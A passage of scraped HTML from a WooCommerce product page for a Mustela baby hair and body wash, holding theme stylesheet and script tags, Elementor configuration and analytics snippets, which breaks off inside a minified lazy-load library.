et.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-swiper-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-brands-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-swiper-arrows-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-button-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-page-title-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-woo-mod-product-labels-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-photoswipe-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-widget-collapse-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-info-box-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-mc4wp-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-social-icons-styles-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-scroll-top-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/5b751e67854536b53fd91c96ff557865.js?ver=414b1" id="woodmart-theme-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/25122a89504b8d1da34709653913e2b6.js?ver=f0a9b" id="wd-woocommerce-notices-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/30991ca38f88b01df1264fda3a86aee5.js?ver=e6782" id="wd-track-product-recently-viewed-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">/*  */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212750915\",\"post\":\"16215\",\"tz\":\"4\",\"srv\":\"alaineoutlet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "212750915", "16215" ]);
//# sourceURL=jetpack-stats-js-before
/*  */</script> <script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/75adda33d3df7c4e6f9d5350ee86c3d3.js?ver=f27c5" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_31476775-js-before">/*  */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31476775'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-31476775","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_31476775-js-before
/*  */</script><script src="https://alaineoutlet.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/mustela-2-in-1-hair-body-wash-200-ml/" data-gt-orig-domain="alaineoutlet.com" data-gt-widget-id="31476775" defer></script><script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/a7e7afc97faf5996d22b042d604b55d4.js?ver=f462c" id="wd-menu-offsets-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/3b2a844fbd3fd6b6f815f49a636ee523.js?ver=dfdd5" id="wd-menu-setup-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/64d6ec9b72c62ab20455aaafbaedcffe.js?ver=556c4" id="wd-autocomplete-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/909d07099aa27db0978c99baf0b4006f.js?ver=2fa07" id="wd-ajax-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/e17c6736bbe77726039c69fde6eb4da0.js?ver=2e853" id="wd-clear-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8fcb3e82db8a765edda26770b33ed750.js?ver=0363d" id="wd-simple-dropdown-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/0d64ca4e10d52385268b68bfc56bda75.js?ver=9af24" id="wd-login-sidebar-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/90dd5b69348f1af7cba7268d0d0d9f28.js?ver=f1712" id="wd-wishlist-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/a4613473f0738fbe77d97cf14e7345b4.js?ver=91009" id="wd-compare-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/15c67c4d2289a882800046bae000c498.js?ver=196af" id="wd-on-remove-from-cart-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/97881687953b00fc9996bfba73066b88.js?ver=08ad6" id="wd-header-categories-menu-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/70386568ed6790d3df200ad243663a14.js?ver=495b6" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/7d4d6df62cb66f1227f39a3e70e3895a.js?ver=a2099" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/291f618128348536349a3e0957cb9c13.js?ver=b9c13" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/alaineoutlet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alaineoutlet.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alaineoutlet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18131980c6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16215,"title":"Mustela%202%20In%201%20Hair%20%26%20Body%20Wash%20200%20ml%20-%20Al%20Ain%20E-Outlet","excerpt":"Bathtime tear-free formula for baby skin & hair\nBoth a baby wash and shampoo\nGentle for use on children, babies and newborns\n95% plant-based ingredients\nParaben, Phthalate, and Phenoxyethanol free\nDermatologist and Pediatrician tested","featuredImage":"https:\/\/i0.wp.com\/alaineoutlet.com\/wp-content\/uploads\/2023\/02\/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&ssl=1"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/alaineoutlet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alaineoutlet.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alaineoutlet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18131980c6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16215,"title":"Mustela%202%20In%201%20Hair%20%26%20Body%20Wash%20200%20ml%20-%20Al%20Ain%20E-Outlet","excerpt":"Bathtime tear-free formula for baby skin & hair\nBoth a baby wash and shampoo\nGentle for use on children, babies and newborns\n95% plant-based ingredients\nParaben, Phthalate, and Phenoxyethanol free\nDermatologist and Pediatrician tested","featuredImage":"https:\/\/i0.wp.com\/alaineoutlet.com\/wp-content\/uploads\/2023\/02\/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&ssl=1"}}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/10da6ed97b2ca34ff04b7fee77965bbd.js?ver=18dbc" id="elementor-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/274bdd7627297e5c0fbf98c43a0ec20e.js?ver=fb4ae" id="wd-swiper-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/4cab16d5b9f26dcfdf3227c7efef9063.js?ver=a6dc8" id="wd-swiper-carousel-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/2b184bde9bd8a9b64303d4a5c1a19a13.js?ver=19a13" id="imagesloaded-js"></script> <script type="text/javascript" id="gt_widget_script_27209332-js-before">/*  */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27209332'] = {"default_language":"en","languages":["ar","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-27209332","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27209332-js-before
/*  */</script><script src="https://alaineoutlet.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/mustela-2-in-1-hair-body-wash-200-ml/" data-gt-orig-domain="alaineoutlet.com" data-gt-widget-id="27209332" defer></script><script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/a0e9d3f343a4fa784a750aa72cdc017c.js?ver=6d0cb" id="wd-init-zoom-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/5a2c128ea687e7b0c73d4cf5d38a92c7.js?ver=0d64e" id="wd-product-images-gallery-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/c9a875922462de9b27777c8e600f0425.js?ver=445fe" id="wd-photoswipe-bundle-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/da9ba9b421e2e4d478b886945bc62477.js?ver=9a1d0" id="wd-product-images-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/3699ead12ac89d2acebef9aae55ce0fc.js?ver=4c983" id="wd-photoswipe-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/25349f1b22c210264a088862c35f06af.js?ver=157a2" id="wd-single-product-tabs-accordion-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8b34b5ac97bdee562304721e06368164.js?ver=3c46d" id="wd-accordion-element-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/59c8eb9b54780ffc11746ce0432e7e76.js?ver=1394a" id="wd-woocommerce-comments-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/f6567a05be3fddac40d7a6d14f21f2e7.js?ver=c4749" id="wd-quick-shop-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/9f066000042880a8fca79c30b3198b08.js?ver=db7ef" id="wd-swatches-variations-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/e412c4f98b134534873656c457a05698.js?ver=d65ac" id="wd-add-to-cart-all-types-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/de859a904692156d45801f221b7e5277.js?ver=26a5e" id="wd-product-hover-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/926fa4273aff08f3a176155f8f2b92bf.js?ver=48802" id="wd-product-more-description-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/b7e85f0baf90d99e3bbfa7361012e5b1.js?ver=5e70a" id="wd-btns-tooltips-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ed75c5519e8b97cde9f2bf0673715e0e.js?ver=75f53" id="wd-tooltips-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/e875f5b26aeb62fcc0b96f514f7e18b9.js?ver=8cb61" id="wd-action-after-add-to-cart-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/7973531c8c2c3e2b549ab6da3519edce.js?ver=0199c" id="wd-magnific-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/a43a10b3a5dd6dd259ccf5569cb58e93.js?ver=cb999" id="wd-quick-view-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/64a75b01ca648686e9049ec8c142f347.js?ver=b3e74" id="wd-woocommerce-quantity-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/27099921daae2ef448db3510b40eacac.js?ver=924d1" id="wd-variations-price-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/722d41c418f3a251c82d528e9a895292.js?ver=33f0b" id="wd-widget-collapse-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8e5c0e04fea62a0246907b67c18b7197.js?ver=61886" id="wd-scroll-top-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ebdc0fb4fb64ba51a7e09ae4f6a03ace.js?ver=f0686" id="wd-mobile-navigation-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/7b93ab5e9057732c7e0793aea540182a.js?ver=10524" id="wd-cart-widget-js"></script> <script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_688f9a76083de04e139b410f89755474","fragment_name":"wc_fragments_688f9a76083de04e139b410f89755474","request_timeout":"5000"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/f9033b9c8f0ed97d3ef276007c964d86.js?ver=64d86" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/f9e7fa7f81be928fb9235b66ee06c365.js?ver=5bb44" id="wd-sticky-add-to-cart-js"></script> <script data-optimized="1" type="text/javascript" defer src="https://alaineoutlet.com/wp-content/litespeed/js/d46f21381b0b2944c1f16130ae8d5ab3.js?ver=82871" id="mc4wp-forms-api-js"></script> <script type="text/javascript" id="gla-gtag-events-js-extra">/*  */
var glaGtagData = {"currency_minor_unit":"2","products":{"15264":{"name":"Lierac Sunissime Protective Sun Fluid Spf 50+ 40 ml","price":105},"14204":{"name":"Qv Moisturising Cream Face and Body 100 gm","price":40},"15000":{"name":"Topicrem HYDRA + Light Moisturizing Cream, 40ml","price":60},"15003":{"name":"Topicrem HYDRA + Rich Ultra Moisturizing Cream, 40ml","price":60},"14999":{"name":"Topicrem MELA Corrective Day Cream  40 Ml","price":105},"15002":{"name":"Topicrem UR-10 Anti-Roughness Smoothing Cream, 200ml","price":70},"14727":{"name":"Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml","price":85},"14732":{"name":"La Roche-Posay Effaclar Purifying Foaming Gel Face Wash for Oily &amp; Acne Prone Skin 200 ml","price":72},"16215":{"name":"Mustela 2 In 1 Hair & Body Wash 200 ml","price":0}}};
//# sourceURL=gla-gtag-events-js-extra
/*  */</script> <script type="text/javascript" src="https://alaineoutlet.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>  <script data-optimized="1" type="text/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','3328161520791134');fbq('track','ViewContent',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Mustela 2 In 1 Hair & Body Wash 200 ml","content_ids":"[\"AIN3504105036058_16215\"]","content_type":"product","contents":"[{\"id\":\"AIN3504105036058_16215\",\"quantity\":1}]","content_category":"Cleansers","value":"0","currency":"AED"},{"eventID":"5f447b63-d55e-4827-9d60-21970b9d6f00"});fbq('set','agent','woocommerce_6-10.4.3-3.5.15','3328161520791134');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"0114740d-21ac-44c7-bbfb-9f68e8fb6c62"})})</script> <script data-optimized="1" type="text/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://alaineoutlet.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://alaineoutlet.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":212750915,"store_id":"8d0aa1bf-aa90-4b1f-925c-635ce8f640f6","ui":null,"url":"https://alaineoutlet.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"AED","timezone":"Asia/Dubai","is_guest":1};wcAnalytics.eventQueue=[{"eventName":"product_view","props":{"pi":16215,"pn":"Mustela 2 In 1 Hair & Body Wash 200 ml","pc":"Beauty/Cleansers","pp":"0","pt":"simple"}}];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Beauty","Cleansers","Mustela 2 In 1 Hair &#038; Body Wash 200 ml"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e 